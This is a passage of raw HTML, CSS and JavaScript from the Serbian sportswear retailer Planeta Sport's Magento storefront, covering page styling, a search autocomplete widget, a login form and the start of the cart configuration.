.item.content .product-find-in-store .locator-wrapper .locator-content ul li.store {border: 2px solid #172B4D;transition: all .2s ease-in;background: #ffffff;font-weight: 700;color: #172B4D;}.wrapper-one-column .col-custom .text-container {display: none;}.cms-opremi-se-za-skolu .wrapper-one-column img {border: 1px solid #93d5fb;box-shadow: 0px 0px 20px #93d5fb82;border-radius: 20px;}@media (max-width: 767px) {.cms-opremi-se-za-skolu .product-slider .products {margin: 0rem 0;}.cms-opremi-se-za-skolu.zsdev-header-info-active.cms-page-view.page-layout-1column .widget-wrapper-container {padding: 0rem 0 !important;}}body[class^="catalog-product-view product-kofer"] .product-find-in-store:before, body[class^="catalog-product-view product-ranac"] .product-find-in-store:before, body[class^="catalog-product-view product-naocare"] .product-find-in-store:before, body[class^="catalog-product-view product-kacket"] .product-find-in-store:before, body[class^="catalog-product-view product-novcanik"] .product-find-in-store:before, body[class^="catalog-product-view product-flasica"] .product-find-in-store:before, body[class^="catalog-product-view product-set"] .product-find-in-store:before, body[class^="catalog-product-view product-torbica"] .product-find-in-store:before, body[class^="catalog-product-view product-skejt"] .product-find-in-store:before, body[class^="catalog-product-view product-sto-za-stoni-tenis"] .product-find-in-store:before, body[class^="catalog-product-view product-sprej"] .product-find-in-store:before, body[class^="catalog-product-view product-marama"] .product-find-in-store:before, body[class^="catalog-product-view product-sup"] .product-find-in-store:before, body[class^="catalog-product-view product-kajak"] .product-find-in-store:before, body[class^="catalog-product-view product-trambolina"] .product-find-in-store:before, body[class^="catalog-product-view product-kos"] .product-find-in-store:before, body[class^="catalog-product-view product-bedz"] .product-find-in-store:before, body[class^="catalog-product-view product-karl"] .product-find-in-store:before, body[class^="catalog-product-view product-reket"] .product-find-in-store:before, body[class^="catalog-product-view product-znojnica"] .product-find-in-store:before {content: 'Cena u radnji se može razlikovati od cene u web shop-u.';display: table;margin-bottom: 10px;}@media (max-width: 767px) {.checkout-cart-index .gift-card-info {background-size: 130% 100%;background-position: -75px top;background-repeat: no-repeat;}.page-layout-checkout .gift-card.gift-card-content .form .actions-toolbar .primary button {letter-spacing: 0px;font-size: 1.3rem;}}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.swatch-attribute.size .mage-error:before {content: "\f062";font-family: 'Font Awesome 5 Pro';margin-right: 10px;}.swatch-attribute.size div.mage-error {margin-bottom: 25px;}@media screen and (min-width: 769px) {
.zsdev-rotating-wrapper {
   top: -80px;
}
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 2.7rem;
}
}

@media screen and (max-width: 600px) {
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 1.2rem;
}
}.product-wrapper .product-slider .product-item-info .product-item-details .product-item-brand .product-brand {
   display: none;
}

.product-item-info .product-item-details .product-list-brand-wrapper .product-brand {
   display: none;
}

@media (min-width: 769px) {
  .swiper-container.confidence {
      padding: 1.2rem 20px !important;
  }
  .catalog-category-view .swiper-container.confidence { margin-top: 5px; }
}

@media (max-width: 768px) {
.catalog-category-view .nst-sorter-action.sort-desc::before {
    content: "\f175" !important;
}
.catalog-category-view .nst-sorter-action.sort-asc::before {
    content: "\f176" !important;
}

  .toolbar-sorter.nst-sorter .sorter-options {
    opacity: 1 !important;
    background: #fff !important;
    border: 0 !important;
  }

  .filter-options li.category-item {
      position: relative;
  }
  .filter-options .filter-options-content .items {
      overflow: unset;
  }
  .filter-options .categories-section .category-group {
     max-height: unset;
  }
  .minicart-wrapper.active:after {
      z-index: 51;
  }
  .additional_mobile_menu {
    z-index: 4;
  }
}

@media (max-width:430px) {
    .product-wrapper .products .item.swiper-slide .product-item-info .price-box {
        flex-direction: column;
    }
}


.catalog-category-view .block-search, .ambrand-index-index .block-search, .amshopby-index-index .block-search { z-index: 5; }

.catalog-category-view .product-info-actions-top+.product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before {
    display: block;
}
.catalog-category-view .product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top .action-box-2::before {
    display: none;
}        .level-top {
            text-transform: uppercase;
        }
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa.jpg);
}


.checkout-cart-index .gift-card-info {
  background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-na-korpi.jpg); 
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

@media (max-width: 767px) {
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa-mob.jpg);
    background-size: auto 100%;
    background-position: right;
    background-repeat: no-repeat;
}

}.custom-product-label.product-label-down-right-mobile {
        position: absolute;
        bottom: 5px;
        right: 5px;
}
.constructor-index-index .custom-product-label.product-label-down-right{
      display: block;
      bottom: 5px;
      right: 5px;
}body.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-2:before{
display:none;
}
body.constructor-index-index .product-item-info .product-info-actions-top + .product-info-actions-top .action-box.action-box-2:before{
display:block;
}</style>
<!-- /zsdev_styles_head -->
<script type="text/javascript" nonce="Zjl0cnExYnd2eXZqcXZib3g1OTIwdzZvd2Q5aDBoeGw=">
    let isBrandPage = "";
    window.isBrandPage = isBrandPage;
    require([
        'NistructConstructorioCatalog'
    ], function(Constructor) {});
</script>
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-zene-odeca-kombinezoni category-kombinezoni zsdev-header-info-active catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".planetasport.rs",
                "secure": true,
                "lifetime": "604800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXDPTP9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- zsdev_styles_after_body_start -->
<style>
    .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.7rem;
    font-weight: 600;
    line-height: 1.1;
    letter-spacing: 0.4px;
}

@media only screen and (max-width: 769px) {
     .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.5rem !important;
    }
.product-info-main .product-info-price .price-box .normal-price.special-price .price, .product-info-main .product-info-price .price-box .normal-price.zsdev-special-price .price {
        font-size: 2.5rem !important;
    }
}


.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.2rem;
    margin-top: 1.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3  {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.0rem;
    margin-top: 3.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h4 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 1.8rem;
    margin-top: 3.2rem;
    margin-bottom: 2rem;
    color: #5f697f;
}

.product.info.detailed .items .item.content li {
    line-height: 30px;
}</style>
<!-- /zsdev_styles_after_body_start -->
<div class="page-wrapper"><header class="page-header"><div class="clearfix"></div>
<div class="zsdev-header-info" style="background-color:#007DC3"             data-mage-init='{"infoMessages":{"messages": [{"message":"Dodatnih -20%! Flash sale 22.1!","url":"https:\/\/planetasport.rs\/flash-sale"},{"message":"WINTRO ZIMSKA PONUDA!","url":"https:\/\/planetasport.rs\/brand\/WINTRO?cat=2&lista=35697"},{"message":"BEOGRADSKI POKLON VAU\u010cER!","url":"https:\/\/planetasport.rs\/beogradski-poklon-vauceri"},{"message":"UPOZORENJE NA POJAVU LA\u017dNIH SAJTOVA!","url":"https:\/\/planetasport.rs\/vazne-informacije"}], "textStyle": "#ffffff", "msgDelay": 5000}}' >
    <div class="shop-location-header-container">
        <span class="shop-location-header">Lokacije prodavnica</span>
    </div>
    <div id="zsdev-header-info-message">
    </div>
        </div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $(document).on('click', '.shop-location-header', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
<div class="header content"><div data-mage-init='{"planetaSticky":{}}'></div>
<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://planetasport.rs/"
    title="Planeta&#x20;Sport"
    aria-label="store logo">
    <img src="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg"
         title="Planeta&#x20;Sport"
         alt="Planeta&#x20;Sport"
            width="240"            height="41"    />
</a>
<div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch"
              id="search_mini_form"
              action="/rezultati-pretrage/"
              method="get" data-cnstrc-search-form>
            <div class="field search">
                <label class="label" for="search">
                    <span>Pretraga</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           placeholder="Pretraži prema nazivu proizvoda, kategoriji..."
                           class="input-text"
                           autocomplete="off" data-cnstrc-search-input/>
                    <div id="search_autocomplete" class="autocomplete-results">
    <ul id="nst-autocomplete" class="nst-results" data-cnstrc-autosuggest="">
        <li class="nst-section nst-section-suggestions" data-cnstrc-section="Search Suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-suggestions-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-categories" data-cnstrc-section="Categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">KATEGORIJE</h5>
            <ul id="nst-categories-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-products Products products" role="none" data-cnstrc-section="Products">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">ARTIKLI</h5>
            <ul id="nst-product-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="view-all-products"></li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands cnstrc-cm-autocomplete" role="none" data-cnstrc-section="Brands">
            <h5 class="nst-section-name nst-sectionName cnstrc-cm-autocomplete" aria-hidden="true">BRENDOVI</h5>
            <ul id="nst-brands-list" class="nst-section-items cnstrc-cm-autocomplete"></ul>
        </li>
        <li id="no-results"></li>


    </ul>
</div>
                    <div id="search_autocomplete" class="zero-state-container autocomplete-results">
    <ul id="nst-zs-autocomplete" class="nst-results">
        <!-- Search Suggestions Section -->
        <li class="nst-section nst-zs-section-suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-zs-suggestions-list" class="nst-section-items" role="none" data-cnstrc-section="Search Suggestions" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Categories Section -->
        <li class="nst-section nst-zs-section-categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE KATEGORIJE</h5>
            <ul id="nst-zs-categories-list" class="nst-section-items" role="none" data-cnstrc-section="Categories" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Products Section -->
        <li class="nst-section nst-section-products Products products" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI ARTIKLI</h5>
            <ul id="zs-nst-product-list" class="nst-section-items" role="none" data-cnstrc-section="Products" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI BRENDOVI</h5>
            <ul id="zs-nst-brands-list" class="nst-section-items cnstrc-cm-zerostate" data-cnstrc-section="Brands" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
    </ul>
</div>
                </div>
                <div class="actions">
                    <button type="submit" class="action search" data-cnstrc-search-submit-btn>
                        <span>Pretraga</span>
                    </button>
                </div>
            </div>
        </form>
    </div>
    <div class="overlay"></div>
</div>
<script nonce="Zjl0cnExYnd2eXZqcXZib3g1OTIwdzZvd2Q5aDBoeGw=">
    window.cnstrc = window.cnstrc || {};

    
    function getCookie(name) {
        let match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    window.constructorioConfig = {
        apiKey: 'key_kDcWwmhIFSU2sSbD',
        resultsPerPage: 36,
        baseUrl: 'https://wpkmgeuco-zone.cnstrc.com/'
    };
    require(['jquery'], function ($) {

        $(document).ready(function($) {
            // Add active class on input click
            $('.block-search input').on('click', function() {
                $('.block-search').addClass('active');
                $('.minisearch').addClass('active');
            });
            // Remove active class when clicking outside of search area or autocomplete
            // Handle overlay clicks specifically
            $('.block-search .overlay').on('click', function() {
                $('.block-search').removeClass('active');
                $('.minisearch').removeClass('active');
            });
            $('#search_mini_form').on('submit', function(e) {
                let searchQuery = $('#search').val().trim();
                if (searchQuery === '') {
                    e.preventDefault();
                }
            });
        });


    });
</script>
<ul class="header links">    <li class="customer-welcome">
        <span class="customer-name"
              role="link"
              tabindex="0"
              data-mage-init='{"planetaDropdown":{ "autoclose": true, "closeElement": ".dropdown-closer" }}'
              data-toggle="dropdown"
              data-trigger-keypress-button="true">
              <span>Uloguj se ili kreiraj nalog</span>
        </span>
        <div class="customer-menu" data-target="dropdown">
            <div class="dropdown-closer"></div>
                <div class="block block-social-login">
        <div class="block-title">
            <strong id="block-customer-login-heading" role="heading" aria-level="2">Uloguj se</strong>
            <span id="block-customer-login-sub-heading" class="subtitle">za registrovane korisnike</span>
        </div>
        <ul class="social-login-providers">
                                                                        <li class="Facebook">
                            <a href="https://planetasport.rs/social_login/account/connect/?provider=facebook" class="fb connect">Sign in with Facebook</a>
                        </li>
                                                                                                        <li class="Google">
                        <div
                            onclick="window.location.href='https://planetasport.rs/social_login/account/connect/?provider=google'"
                            style="height:35px;width:100%;" class="abcRioButton abcRioButtonBlue"><div class="abcRioButtonContentWrapper"><div class="abcRioButtonIcon" style="padding:9px"><div style="width:18px;height:18px;margin-top: 2px;" class="abcRioButtonSvgImageWithFallback abcRioButtonIconImage abcRioButtonIconImage18"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15px" height="15px" viewBox="0 0 48 48" class="abcRioButtonSvg"><g><path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"></path><path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"></path><path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"></path><path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"></path><path fill="none" d="M0 0h48v48H0z"></path></g></svg></div></div><span style="font-size:13px;line-height:34px;" class="abcRioButtonContents"><span id="not_signed_inqt9y23519pe0">Sign in with Google</span><span id="connectedqt9y23519pe0" style="display:none">Sign in with Google

                     </span></span></div></div>
                    </li>
                                                        </ul>
        <div class="or-text" style="clear: both;"><span>Ili</span></div>
    </div>
    <style>
        .social-login-providers li {list-style: none;}
        .abcRioButton{-webkit-border-radius:1px;border-radius:1px;-webkit-box-shadow 0 2px 4px 0px rgba(0,0,0,.25);box-shadow:0 2px 4px 0 rgba(0,0,0,.25);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .218s,border-color .218s,box-shadow .218s;transition:background-color .218s,border-color .218s,box-shadow .218s;-webkit-user-select:none;-webkit-appearance:none;background-color:#fff;background-image:none;color:#262626;cursor:pointer;outline:none;overflow:hidden;position:relative;text-align:center;vertical-align:middle;white-space:nowrap;width:auto}.abcRioButton:hover{-webkit-box-shadow:0 0 3px 3px rgba(66,133,244,.3);box-shadow:0 0 3px 3px rgba(66,133,244,.3)}.abcRioButtonBlue{background-color:#4285f4;border:none;color:#fff}.abcRioButtonBlue:hover{background-color:#4285f4}.abcRioButtonBlue:active{background-color:#3367d6}.abcRioButtonLightBlue{background-color:#fff;color:#757575}.abcRioButtonLightBlue:active{background-color:#eee;color:#6d6d6d}.abcRioButtonIcon{float:left}.abcRioButtonBlue .abcRioButtonIcon{background-color:#fff;-webkit-border-radius:1px;border-radius:1px}.abcRioButtonSvg{display:block}.abcRioButtonContents{font-size:13px;font-weight:400;letter-spacing:.23px;margin-left:6px;margin-right:6px;vertical-align:top}.abcRioButtonContentWrapper{height:100%;width:100%}.abcRioButtonBlue .abcRioButtonContentWrapper{}.abcRioButtonErrorWrapper,.abcRioButtonWorkingWrapper{display:none;height:100%;width:100%}.abcRioButtonErrorIcon,.abcRioButtonWorkingIcon{margin-left:auto;margin-right:auto}.abcRioButtonErrorState,.abcRioButtonWorkingState{border:1px solid #d5d5d5;border:1px solid rgba(0,0,0,.17);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(0,0,0,.05);color:#262626}.abcRioButtonErrorState:hover,.abcRioButtonWorkingState:hover{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1)}.abcRioButtonErrorState:active,.abcRioButtonWorkingState:active{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:inset 0 1px 0 #ddd;box-shadow:inset 0 1px 0 #ddd;color:#262626}.abcRioButtonWorkingState,.abcRioButtonWorkingState:hover{background-color:#f5f5f5}.abcRioButtonWorkingState:active{background-color:#e5e5e5}.abcRioButtonErrorState,.abcRioButtonErrorState:hover{background-color:#fff}.abcRioButtonErrorState:active{background-color:#e5e5e5}.abcRioButtonWorkingState .abcRioButtonWorkingWrapper,.abcRioButtonErrorState .abcRioButtonErrorWrapper{display:block}.abcRioButtonErrorState .abcRioButtonContentWrapper,.abcRioButtonWorkingState .abcRioButtonContentWrapper,.abcRioButtonErrorState .abcRioButtonWorkingWrapper{display:none}.-webkit-keyframes abcRioButtonWorkingIconPathSpinKeyframes{0%{-webkit-transform:rotate(0)}}

        .social-login-providers a.fb {
            display: inline-block;
            font-size: 13px;
            padding: 10px 5px 10px 5px;
            background: #3A5A97;
            color: #fff;
            text-decoration: none;
            line-height: 1;
            position: relative;
            height: 35px;
        }

        .social-login-providers {
            padding: 0 !important;
        }

        @media screen and (min-width: 769px) {
            .social-login-providers li {
                float: left;
                max-width: 182px;
                width: 100%;
                border: 1px solid #3A5A97;

            }
            .social-login-providers li.Facebook {
                text-align: right;
                padding-right: 0;
            }
            .social-login-providers li.Google {
                text-align: left;
                padding-left: 0;
            }
        }
        .block.block-social-login {
            float: none !important;
            width: 100%;
        }
    </style>

<div class="block block-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://planetasport.rs/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="JeWxJYmv8jyxzn1m" />            <input type="hidden" name="referer" value="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvemVuZS9vZGVjYS9rb21iaW5lem9uaS5odG1s">
            <fieldset class="fieldset login" data-hasrequired="* Obavezna polja">
                <div class="field note">Ako imate nalog prijavite se sa vašom e-mail adresom</div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass-head" class="label"><span>Lozinka</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass-head" title="Lozinka" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="secondary"><a class="action remind" href="https://planetasport.rs/customer/account/forgotpassword/"><span>Zaboravili ste lozinku?</span></a></div>
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Login</span></button></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
    <div class="block block-new-customer">
        <div class="block-content" aria-labelledby="block-new-customer-heading">
            <div class="actions-toolbar">
                <div class="primary">
                    <a href="https://planetasport.rs/customer/account/create/" class="action create primary">
                        <span>Novi korisnik?<span>Kreiraj nalog</span></span>
                    </a>
                </div>
            </div>
        </div>
    </div>
        </div>
    </li>
</ul>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://planetasport.rs/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Moja korpa</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "bodyClass":"off-canvas-open",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/planetasport.rs\/checkout\/cart\/","checkoutUrl":"https:\/\/planetasport.rs\/checkout\/","updateItemQtyUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/planetasport.rs\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/account\/login\/referer\/aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvemVuZS9vZGVjYS9rb21iaW5lem9uaS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/planetasport.rs\/captcha\/refresh\/","isRequired":false,"timestamp":1769083660}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
